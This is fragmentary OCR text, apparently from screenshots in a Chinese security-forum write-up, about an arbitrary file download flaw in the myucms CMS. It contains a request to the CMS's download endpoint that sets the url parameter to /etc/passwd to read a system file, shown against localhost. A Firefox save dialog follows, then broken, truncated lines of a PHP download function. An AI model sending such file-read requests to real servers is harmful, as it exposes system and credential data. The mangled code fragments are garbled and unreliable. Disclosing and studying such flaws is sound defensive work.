 127.0.0.1/cms/myucms/index.php/bbs/index/download?url=/etc/passwd&name=1.txt&local=1
[1] ErrorException in Http.php line 156
Call to undefined function org\throw_exception()
正在打开 1.txt
您选择了打开:
1.txt
文件类型: 纯文本文档 (2.3 KB)
来源: http://127.0.0.1
您想要 Firefox 如何处理此文件?
打开，通过(O) 文本编辑器 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
取消 确定
容浏览器缓存时间
($filename, $showname='',$content='',$expire=180) {
ze($filename);
($content);
$filename.L('下载文件不存在！'));
ename;
owname);
tent_type($filename);
}else{
$type = "application/octet-stream";
先知社区